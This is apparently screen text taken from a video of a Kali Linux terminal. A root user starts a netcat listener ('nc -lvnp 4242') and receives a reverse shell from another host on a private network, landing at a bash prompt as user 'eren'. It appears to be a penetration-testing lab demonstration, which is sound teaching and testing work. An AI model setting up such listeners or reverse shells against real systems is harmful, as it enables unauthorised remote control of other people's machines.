 Shell No. 5
File Actions Edit View Help
Shell No. 2
Shell No. 4
Shell No. 5
C:\home\lmakonem> sudo su -
root@kali:~# nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.38.144] from (UNKNOWN) [192.168.38.96] 35240
bash: cannot set terminal process group (20064): Inappropriate ioctl for device
bash: no job control in this shell
eren@nivek:~$
11:51 PM